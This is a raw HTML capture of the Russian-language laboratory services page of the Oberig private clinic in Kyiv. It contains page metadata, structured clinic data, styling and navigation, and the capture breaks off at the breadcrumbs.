

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oberig.ua/ru/categories/laboratoriya-7
body_size: 42616
content:

<!-- FAQ: IP MISMATCH REAL (3.22.169.158) -->
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#">
<head>
<meta name="keywords" content="анализы киев, анализи киев, сдать анализы, сдать анализы киев, сдать анализ киев, лаборатории киева"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta content='true' name='HandheldFriendly'/>
    <meta content='width' name='MobileOptimized'/>
    <meta name='apple-mobile-web-app-capable' content='yes'/>
    <meta name="mobile-web-app-capable" content="yes">
    <meta content='language' name='ru'/>
    <meta name="csrf-token" content="jMq4z7gXPigYUcVayhR9ZDFbjj0vf9xaG275cyJc"/>

    <link rel="shortcut icon" href="/favicon.ico">

    <!-- Critical JS -->
    <script src="/SmartLoader.js"></script>

    <!-- Critical CSS -->
    <link rel="stylesheet" href="/css/sass-builds/start.css?id=423da0cb96385d7afe94">
    <link rel="stylesheet" href="/css/sass-builds/styles.css?id=9dc38b5a2d42f8681fe8" >

    <!-- connect to domain of font files -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <!-- optionally increase loading priority -->
    <link rel="preload" as="image" href="/img/icons/tree-mobile.svg">

        <title>Сдать анализы в Киеве - частная клиника Oberig. Частная лаборатория Киев - цена, отзывы</title>
    <meta name="description" content="Лаборатория - стоимость услуги в частной клинике  Oberig ⚡Осмотр и консультация опытных врачей ⭐ Современное оборудование и квалифицированные специалисты +380(44)521-3003 ⭐️ Лаборатория - цена на сайте oberig.ua/ru " />
<!--  //  <meta property="og:title" content="Лаборатория в Киеве | Многопрофильная частная клиника "Оберіг""/>
   // <meta property="og:type" content="article"/>
   // <meta property="og:url" content="https://oberig.ua/ru/categories/laboratoriya-7"/>
   // <meta property="og:description" content="Частная медицинская лаборатория Клиники "Оберіг" в Киеве - весь спектр лабораторных исследований: &#10003;Общий анализ крови &#10003;Биохимический анализ крови &#10003;Общий анализ мочи &#10003;Определение групп крови &#9742;+380 (44) 521-3003 &#9742;"/>
   // <meta property="og:image" content="https://oberig.ua/img/icons/logo-icon.svg"/ -->

    <meta name="robots" content="index, follow"/>

<link rel="canonical" href="https://oberig.ua/ru/categories/laboratoriya-7"/>

    
    
    



<!--//<script type="application/ld+json">
  //  {
    //    "@context" : "http://schema.org",
      //  "@type" : "Organization",
     //   "name" : "Клиника &quot;Оберіг&quot;",
      //  "email" : "5213003@oberig.ua, arturishe@ukr.net",
      //  "telephone" : "+380 (44) 521-3003",
     //   "url" : "https://oberig.ua/ru",
   //     "logo" : "https://oberig.ua/img/icons/logo-icon.svg",
     //   "address" : {
      //      "@context" : "http://schema.org",
        //    "@type" : "PostalAddress",
          //  "streetAddress" : "ул. Зоологическая, 3, корпус &quot;В&quot;",
           // "postalCode" : "03057",
          //  "addressLocality" : "Украина, г.. Киев"
       // },
       // "sameAs" : []
   // }
//</script>-->

        <!-- head-tag-scripts-start -->
    



    <!-- head-tag-scripts-end -->
    
    <!-- Lazy JS & CSS -->
    <script>
    userInteracted(() => SmartLoader.load([
      ['//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css'],
      [
        'https://www.google.com/recaptcha/api.js?render=6LdjwU4qAAAAAJ9YyUqrLt2XrMGLuAE2GQ0R5GZq',
        '/captcha.js'
      ],
      ['/tracking.js?ver=1.0.0'],
      ['//www.googleadservices.com/pagead/conversion.js'],
    ], document.currentScript));
    </script>
    <noscript>
        <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
    </noscript>

<!--seoshield--version--site--rus--><!--seoshield_formulas--uslug-->
<style>.links_block { margin-left: 71px; margin-bottom: 20px; } @media (max-width: 992px) { .links_block { margin-left: 0px; } li.links_li { margin: 5px 50px 5px 0px; } } .seo_text_read_more { color: #2d632d; cursor: pointer; } .seo_text_hide_text { color: #2d632d; cursor: pointer; } .seo_text { margin-left:90px; position: relative; } @media (max-width: 992px) { .seo_text { margin-left:19px; } } .blog-section-disease .seo_text{ margin-left: 0px; } .blog-section-disease .seo_text .dg_seo_text_wrap{ background: unset; } .dg_seo_text_wrap { max-height: 125px; } #seo-text-overlay { background: linear-gradient(0deg,white 0%,rgba(255,255,255,0) 100%); height: 200px; position: absolute; right: 0; bottom: 0; left: 0; } .doctor_review_success_message { text-align: center; } .search-results{ padding: 2.7777777778vw 3rem 2.7083333333vw!important; } .doctors-body-search { padding: 1rem 3rem; } .links_block { display: flex; -webkit-flex-wrap: wrap; position: relative; max-width: 100%; } ul.links_ul { display: flex; margin: auto; } li.links_li { height: 40px; line-height: 40px; /* font-size: .37rem; */ /* line-height: .37rem; */ width: 214px; text-align: center; border: none; outline: none; cursor: pointer; /* font-weight: 600; */ position: relative; transition: transform .3s linear; overflow: hidden; /* color: #fff; */ } li.links_li { line-height: 40px; background: #eee; color: #666; font-weight: 700; font-family: Montserrat Bold; margin: 5px; font-size: 12px !important; } li.links_li > a { font-size: 12px !important; } @media (max-width: 1025px) { ul.links_ul { flex-flow: row wrap; } li.links_li { width: 46% !important; } }</style>
<script type="application/ld+json">
[
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "url": "https://oberig.ua",
      "potentialAction":
      {
          "@type": "SearchAction",
          "target": "https://oberig.ua/ru/search?query={search_term_string}",
          "query-input": "required name=search_term_string"
      }
    },
    {
        "@context": "http://schema.org",
        "@type": "MedicalClinic",
        "name": "Оберіг",
        "url": "https://oberig.ua/ru",
        "sameAs": [
            "https://oberig.ua/", "https://oberig.ua/en"
        ],
        "logo": "https://oberig.ua/img/icons/logo-icon.svg",
        "address":
        {
            "@type": "PostalAddress",
            "streetAddress": "вул. Зоологическая, 3, корпус «Г» и «В»",
            "addressLocality": "г.Киев",
            "postalCode": "03057",
            "addressCountry": "Украина"
        },
        "geo": {
            "@type": "GeoCoordinates",
            "latitude": "50.45819550010958",
            "longitude": "30.45861354309232"
        },
        "openingHours": "Mo, Tu, We 08:00-20:00 Th, Fr 08:00-22:00 Sa 08:30-18:00",
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "+380 (44) 521-3003"
        }
    },
    {
        "@context": "http://schema.org",
        "@type": "Store",
        "name": "Многопрофильная частная клиника европейского уровня в Киеве oberig.ua",
        "image": "https://oberig.ua/img/icons/logo-icon.svg",
        "openingHoursSpecification": [
            {
                "@type": "OpeningHoursSpecification",
                "dayOfWeek": [
                    "Понедельник",
                    "Вторник",
                    "Среда",
                    "Четверг",
                    "Пятница"
                ],
                "opens": "08:00",
                "closes": "20:00"
            },
            {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Суббота"
            ],
            "opens": "08:30",
            "closes": "18:00"
            },
            {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Воскресенье"
            ],
            "opens": "Выходной",
            "closes": "Выходной"
            }
        ],
        "telephone": "+38 (044) 521-30-03",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "03057, ул. Зоологическая, 3, корпус «Г» и «В»",
            "addressLocality": "Киев",
            "addressCountry": "Украина"
        }
    }
    ]
</script><script type="application/ld+json">
                {
                    "@context": "http://www.schema.org",
                    "@type": "MedicalClinic",
                    "name": "Медицинская клиника Обериг",
                    "url": "https://oberig.ua/ru",
                    "address": {
                        "@type": "PostalAddress",
                        "addressLocality": "г.Киев",
                        "addressCountry": "Украина"
                    },
                    "telephone": "+380 (44) 521-3003",
                    "potentialAction": {
                        "@type": "ReserveAction",
                        "target": {
                            "@type": "EntryPoint",
                            "urlTemplate": "https://oberig.ua/ru/categories/laboratoriya-7"
                        },
                        "result": {
                            "@type": "MedicalEntity",
                            "name": "Лаборатория"
                        }
                    }
                }
                </script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org",
    "@type": "Article",
    "url": "https:\/\/oberig.ua\/ru\/categories\/laboratoriya-7",
    "headline": "\u041b\u0430\u0431\u043e\u0440\u0430\u0442\u043e\u0440\u0438\u044f",
    "image": "https:\/\/oberig.ua\/img\/icons\/logo-icon.svg",
    "alternativeHeadline": "\u041b\u0430\u0431\u043e\u0440\u0430\u0442\u043e\u0440\u0438\u044f",
    "description": "\u041b\u0430\u0431\u043e\u0440\u0430\u0442\u043e\u0440\u0438\u044f \u0432 \u041a\u0438\u0435\u0432\u0435 \u27a1 \u043e\u0441\u043c\u043e\u0442\u0440 \u0438 \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f \u043e\u043f\u044b\u0442\u043d\u044b\u0445 \u0432\u0440\u0430\u0447\u0435\u0439 \ud83d\udc69\u200d\u2695\ufe0f \u041b\u0430\u0431\u043e\u0440\u0430\u0442\u043e\u0440\u0438\u044f \u27a1 \u0437\u0430\u043f\u0438\u0448\u0438\u0441\u044c \u043d\u0430 \u043f\u0440\u0438\u0435\u043c \u043e\u043d\u043b\u0430\u0439\u043d \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u043d\u0430\u0448\u0435\u0439 \u043a\u043b\u0438\u043d\u0438\u043a\u0438 \ud83c\udfe5 oberig.ua \u0438\u043b\u0438 \u043f\u043e \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0443 \ud83d\udcde +38 (044) 521-30-03 \ud83d\udcde",
    "datePublished": "2021-10-15",
    "dateCreated": "2021-10-15",
    "dateModified": "2021-10-15",
    "articleBody": "\u041d\u0430\u0448\u0430 \u043b\u0430\u0431\u043e\u0440\u0430\u0442\u043e\u0440\u0438\u044f \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0448\u0438\u0440\u043e\u043a\u043e\u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u043e\u0439 \u0438 \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0438\u0442\u044c \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043b\u044e\u0431\u043e\u0435 \u043e\u0431\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u0435. \u041e\u043d\u0430 \u043e\u0431\u043e\u0440\u0443\u0434\u043e\u0432\u0430\u043d\u0430 \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0439 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0430\u043f\u043f\u0430\u0440\u0430\u0442\u0443\u0440\u043e\u0439 (\u0431\u0438\u043e\u0445\u0438\u043c\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 Gobas INTEGRA 400 plus-Roshe, \u0438\u043c\u043c\u0443\u043d\u043e\u0445\u0435\u043c\u0438\u043b\u044e\u043c\u0438\u043d\u0435\u0441\u0446\u0435\u043d\u0442\u043d\u044b\u0439 \u0430\u043f\u043f\u0430\u0440\u0430\u0442 UMMULITE 2000, Allergy-PIC USA, \u0433\u0435\u043c\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 SYSMEX (\u042f\u043f\u043e\u043d\u0438\u044f), \u043f\u0430\u0442\u0433\u0438\u0441\u0442\u043e\u043b\u043e\u0433\u0438\u0447\u043d\u0435 \u043e\u0431\u043e\u0440\u0443\u0434\u043e\u0432\u0430\u043d\u0438\u044f (Zeiss), \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u0433\u0430\u0437\u043e\u0432 \u0438 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043b\u0438\u0442\u043e\u0432 OMHI-Ci-Roche, \u043a\u043e\u0430\u0433\u0443\u043b\u043e\u043c\u0435\u0442\u0440 - SYSMEX (\u042f\u043f\u043e\u043d\u0438\u044f), \u0441\u0438\u0441\u0442\u0435\u043c\u0430 DiaMed \u0434\u043b\u044f \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u044f \u0433\u0440\u0443\u043f\u043f \u043a\u0440\u043e\u0432\u0438 \u0438 \u0440\u0435\u0437\u0443\u0441-\u0444\u0430\u043a\u0442\u043e\u0440\u0430, \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u0438\u0435 \u0445\u043e\u043b\u043e\u0434\u0438\u043b\u044c\u043d\u0438\u043a\u0438 SANYO (\u042f\u043f\u043e\u043d\u0438\u044f). \u041c\u043d\u043e\u0433\u0438\u0435 \u0432\u0438\u0434\u044b \u043e\u0431\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u0439 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u043e\u0432\u043e\u0434\u0438\u0442\u044c\u0441\u044f \u0432 \u0441\u0440\u043e\u0447\u043d\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435 (CITO !) \u0432 \u0442\u0435\u0447\u0435\u043d\u0438\u0438 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u0447\u0430\u0441\u043e\u0432. \u041b\u0430\u0431\u043e\u0440\u0430\u0442\u043e\u0440\u0438\u044f \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u044f\u0435\u0442 \u043e\u0431\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u043f\u043e \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u043c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f\u043c: \u043a\u043b\u0438\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0435 (\u0430\u043d\u0430\u043b\u0438\u0437 \u043a\u0440\u043e\u0432\u0438, \u043a\u0430\u043b\u0430, \u043c\u043e\u0447\u0438), \u0431\u0438\u043e\u0445\u0438\u043c\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0430\u043d\u0430\u043b\u0438\u0437\u044b, \u0433\u043e\u0440\u043c\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435, \u0438\u043c\u043c\u0443\u043d\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435, \u0430\u043b\u043b\u0435\u0440\u0433\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435, \u0438\u043d\u0444\u0435\u043a\u0446\u0438\u043e\u043d\u043d\u044b\u0435, \u0431\u0430\u043a\u0442\u0435\u0440\u0438\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435, \u0446\u0438\u0442\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0438 \u0433\u0438\u0441\u0442\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043e\u0431\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u044f. ",
    "wordcount": 92,
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/oberig.ua\/ru\/categories\/laboratoriya-7"
    },
    "publisher": {
        "@type": "Organization",
        "name": "\u0427\u0430\u0441\u0442\u043d\u0430\u044f \u043a\u043b\u0438\u043d\u0438\u043a\u0430 \u041e\u0431\u0435\u0440\u0456\u0433"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/oberig.ua\/img\/icons\/logo-icon.svg"
    },
    "author": {
        "@type": "Person",
        "name": "\u0415\u0444\u0440\u0435\u043c\u043e\u0432\u0430 \u041c\u0430\u0440\u0433\u0430\u0440\u0438\u0442\u0430 \u0415\u0432\u0433\u0435\u043d\u044c\u0435\u0432\u043d\u0430"
    }
}</script><style>
        .custom-tab__content {
            margin-left: 20px;
        }
        .custom-tab__content p {
            margin-bottom: 0;
        }
        </style>
<style>
        .h4 {
            margin: 0;
        }
        .left-menu_submenu-title span {
            font-size: .56rem;
            font-weight: bold;
        }
        .submenu-search_title span {
            font-size: .75rem;
            color: #fff !important;
            border-bottom: 2px solid #b3d564;
            width: -webkit-max-content;
            width: -moz-max-content;
            width: max-content;
            color: #333;
            font-weight: 700;
            font-family: Montserrat Bold;
            font-size: .75rem;
            margin: 0;
        }   
        </style>

        <link rel="alternate" hreflang="uk-UA" href="https://oberig.ua/categories/laboratoriya-7">
        <link rel="alternate" hreflang="ru-UA" href="https://oberig.ua/ru/categories/laboratoriya-7">
        <link rel="alternate" hreflang="x-default" href="https://oberig.ua/categories/laboratoriya-7">
<!--true--></head><!--sitemap_href:https://oberig.ua/ru/categories/laboratoriya-7-->

<body>
    <!-- <div id="ie-block">
    <img data-src="/img/icons/logo-icon.svg" class="ie-block-logo lozad">
    <div class="ie-block-wrapper">
        <img data-src="/img/ie.webp" class="ie-block-img lozad">
        <div class="ie-block-title">Упс!</div>
        <div class="ie-block-text">
            Сторінка не підтримує цей браузер. Відкрийте її в сучасному браузері, наприклад ,  чи .
        </div>
    </div>
</div>     -->

    <style> .blog__main-image.mobile { min-height: 300px; } #page_search { min-height: 106px; } .header_items-wrap.mobile-logo { min-height: 40px; } @media(max-width: 360px) { .breadcrumbs{ min-height: 60px; } } html { font-family: 'Montserrat Regular', 'Verdana', Arial, Helvetica, sans-serif !important; } .left-menu{ box-shadow: 0 2px 10px rgba(0,0,0,0.1); } .cb-form-modal { position: fixed; z-index: 10000; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background: rgba(0, 0, 0, 0.4); display: flex; align-items: center; justify-content: center; } .cb-form-content { background: #fff; padding: 30px; border-radius: 10px; width: 100%; max-width: 400px; box-shadow: 0 5px 20px rgba(0,0,0,0.3); position: relative; font-family: 'Segoe UI', sans-serif; } .cb-form-title { text-align: center; margin-bottom: 20px; font-size: 24px; } .cb-form-label { display: block; margin-bottom: 5px; font-weight: 600; font-size: 14px; } .cb-form-input { width: 100%; padding: 10px 12px; margin-bottom: 15px; font-size: 14px; border: 1px solid #ccc; border-radius: 6px; box-sizing: border-box; } .cb-form-submit { width: 100%; padding: 12px; background-color: rgb(116, 196, 140); color: #fff; border: none; font-size: 16px; cursor: pointer; } .cb-form-close { position: absolute; top: 10px; right: 15px; font-size: 24px; color: #999; cursor: pointer; } .cb-form-error { color: red; font-size: 13px; margin-top: -10px; margin-bottom: 10px; } .cf-form-group { width: 80%; flex-direction: column; gap: 5px; } </style>

    <div class="main-container">
        <div class="main-container_wrapper content-container">
                             <header class="header">
    <div class="header_wrap fw">
        <div class="header_items-wrap mobile-logo fw">
            <div class="header_item fw">
                <a href="https://oberig.ua/ru">
                                            <img class="lozad" width="45" height="30" data-src="/img/icons/logo-mobile.svg" alt="mobile">
                                    </a>
            </div>
        </div>
        <div class="header_items-wrap fw">
            <a href="tel:3003" class="header_item red mobile-hide fw" id="modal-header">
                <div id="show-modal" class="header_content">
                    <div class="header_logo">
                    <p class="size red">
                        <i class="fa fa-phone "></i>
                    </p>
                    </div>
                    <div class="header_title flex">
                        <p>
                            <span class="big">3003</span>
                            <span class="short">неотложная помощь</span>
                            <span class="big">24/7</span>
                        </p>
                    </div>
                </div>
                <div class="header_underline"></div>
            </a>
            <a href="tel:+380445213003" class="header_item bold white-space mobile-hide fw" onclick="ga('send', 'event', 'button_call', 'click_call', 'phone_number');">
                <div class="header_logo">
                <p class="size">
                    <i class="fa fa-phone "></i>
                </p>
                </div>
                <div class="header_title">
                    <p>+380 (44) 521-3003</p>
                </div>

                <div class="header_underline"></div>
            </a>
            <a  style="display:flex" class="header_item bold white-space" href="javascript:void(0);" data-cb-form-open>
                 
                   <div class="header_title"><p>Заказать звонок</p></div>
                                <div class="header_underline"></div>  
            </a>
            <div class="header_item mobile-hide fw header_item-green">
                <a href="https://my.oberig.ua/ru/appointment/" target="_blank" class="btn btn-green">
                    <div class="header_logo">
                        <p class="size">
                            <i class="fa fa-file-text-o"></i>
                        </p>
                    </div>
                    <div class="header_title">
                        <p>Записаться <span>на прийом</span></p>
                    </div>
                </a>
                <div class="header_underline"></div>
            </div>
            <div class="header_item red fw kabinet header_item-green">
                <a href="https://my.oberig.ua/ru/auth/" target="_blank" class="btn btn-green">
                    <div class="header_logo">
                        <p class="size">
                            <i class="fa fa-user "></i>
                        </p>
                    </div>
                    <div class="header_title">
                        <p>Личный кабинет</p>
                    </div>
                </a>
                <div class="header_underline"></div>
            </div>


            <div class="header_item fw btn-search" id="header-search">
                <header-search lang="ru"
                               allresultslink="#url"/>
            </div>

            <div class="header_item change-lang fw">
                <div class="header_lang">
                    <div class="lang_wrap">
                        <p class="lang_selected">РУС
                            <span class="lang_arrow">
								<svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M1.175 0L5 3.7085L8.825 0L10 1.1417L5 6L0 1.1417L1.175 0Z" fill="#999999"/>
								</svg>
							</span>
                        </p>
                        <ul class="lang_menu">
                                                            <li><a href="https://oberig.ua/categories/laboratoriya-7">УКР</a></li>
                                                            <li><a href="https://oberig.ua/ru/categories/laboratoriya-7">РУС</a></li>
                                                            <li><a href="https://oberig.ua/en/categories/laboratoriya-7">ENG</a></li>
                                                    </ul>
                    </div>
                </div>
                <div class="header_underline"></div>
            </div>
            <a href="javascript: void(0);"class="header_item mobile-hide bigger-fs fw">
                <div class="header_logo">
                    <img class="lozad" data-src="/img/icons/АА.svg" width="26" height="13" alt="Aa">
                </div>
                <div class="header_underline"></div>
            </a>
            <div class="header_item mobile-menu fw">
                <div class="header_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
        </div>

    </div>
</header><style>.custom_menu_accordion{display:none;flex-direction:column;gap:20px}.custom_left_menu_submenu{display:none;}</style> <div id="left-menu"> <div class="left-menu_container"> <aside class="left-menu"> <div class="left-menu_wrap"> <div class="left-menu_logo"> <a href="https://oberig.ua/ru" ><img data-src="/img/icons/logo-icon.svg" class="lozad" src="/img/icons/logo-icon.svg" data-loaded="true" width="144" height="96"/></a> </div><nav class="left-menu_items"> <div class="left-menu_item submenu"> <a href="#" onclick="show_custom_left_menu_submenu()">Про "Оберіг"</a> </div><div class="left-menu_item submenu"> <a href="https://oberig.ua/ru/diagnostika-i-likuvannya">Диагностика и лечение</a> </div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/otdeleniya">Отделения и центры</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/likari">Врачи</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/pacijentam">Пациентам</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/specialists">Специалистам</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/news">Медиаматериалы</a></div><div class="left-menu_item submenu flex_column"> <a href="#" class="custom_menu_title" onclick="show_custom_menu_accordion()">ТОП услуги</a> <div class="menu_accordion custom_menu_accordion"> <a href="https://oberig.ua/ru/diagnostics/mamolog-39">Маммология</a> <a href="https://oberig.ua/ru/diagnostics/mamografiya-108">Маммография</a> <a href="https://oberig.ua/ru/diagnostics/onkolog-44">Онкология</a> <a href="https://oberig.ua/ru/diagnostics/ginekolog-42">Гинекология</a> <a href="https://oberig.ua/ru/diagnostics/plasticna-xirurgiya-83">Пластический хирург</a> <a href="https://oberig.ua/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">МРТ</a> <a href="https://oberig.ua/ru/diagnostics/kompyuterna-tomografiya-kt-95" >КТ (Компьютерная томограмма)</a > <a href="https://oberig.ua/ru/categories/insultnii-centr-5">Реабилитация после инсульта</a> <a href="https://oberig.ua/ru/diagnostics/promeneva-terapiya-43">Лучевая терапия</a> </div></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/kontakty">Контакты</a></div></nav> </div><div class="left-menu_social"> <div class="left-menu_social-wrap fw"> <a href="https://www.instagram.com/oberig.ua/" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/65bba29b8484b1d2b333eb7c7a430ea6_1597139470.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://www.facebook.com/OberigUA" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/dfb6fdff07779802b3e91878cd95e8cd_1597139499.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://t.me/oberigopportunity" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/ab14bccf9777e8f9d921cc60cc8c56b7_1597139538.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://www.youtube.com/user/oberigua" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/f5240bc6b67f6825726832981476396f_1597139550.svg" class="lozad" data-loaded="true" width="16" height="16"/></a> </div></div></aside> <div class="left-menu_submenu custom_left_menu_submenu"> <div class="left-menu_submenu-close" onclick="show_custom_left_menu_submenu()"></div><div class="left-menu_submenu-search submenu-search"> <div class="submenu-search_wrap"> <div class="submenu-search_title"style="display: flex;"><span>Про Оберіг</span></div><!-- <div> <form method="post" class="submenu-search_input"><input type="text" name="query"/></form> </div>--> </div><img src="/img/search-tree.svg" alt="Tree" class="search_tree" width="883"/> </div><div class="left-menu_submenu-wrap fw"> <div class="left-menu_submenu-group is-double"> <div class="left-menu_submenu-title"style="display: flex;"> <span class="h4"><a href="https://oberig.ua/ru/pro-oberig">Про "Оберіг"</a></span> </div><div class="left-menu_submenu-group-wrapper"> <div class="left-menu_submenu-item" style="animation-duration: 0.5s"> <a href="https://oberig.ua/ru/pro-oberig#pro-kliniku" onclick="show_custom_left_menu_submenu()" >О клинике</a > </div><div class="left-menu_submenu-item" style="animation-duration: 1s"> <a href="https://oberig.ua/ru/pro-oberig#bacennya" onclick="show_custom_left_menu_submenu()" >Видение</a > </div><div class="left-menu_submenu-item" style="animation-duration: 1.5s"> <a href="https://oberig.ua/ru/pro-oberig#rozumna-medicna-dopomoga" onclick="show_custom_left_menu_submenu()" >Разумная медицинская помощь</a > </div></div></div><div class="left-menu_submenu-group is-double"> <div class="left-menu_submenu-title"style="display: flex;"> <span class="h4"><a href="https://oberig.ua/ru/administraciya">Администрация</a></span> </div><div class="left-menu_submenu-group-wrapper"></div></div><img src="/img/menu-tree.svg" class="menu-tree" width="402"/> </div></div></div></div><script>function show_custom_menu_accordion(){var custom_menu_accordion=document.querySelector(".custom_menu_accordion"); if (custom_menu_accordion.style.display=="flex"){custom_menu_accordion.style.display="none";document.querySelector(".custom_menu_title").style.marginBottom="0";}else{custom_menu_accordion.style.display="flex";document.querySelector(".custom_menu_title").style.marginBottom="30px";}}function show_custom_left_menu_submenu(){var custom_left_menu_submenu=document.querySelector(".custom_left_menu_submenu"); if (custom_left_menu_submenu.style.display=="block"){custom_left_menu_submenu.style.display="none";}else{custom_left_menu_submenu.style.display="block";}}</script>
 
                 
 
                    </div>
    </div>

    <main  >
            <div class="main-container">
        <div class="content-container">

             <div class="breadcrumbs">
        <a class="active" href="https://oberig.ua">
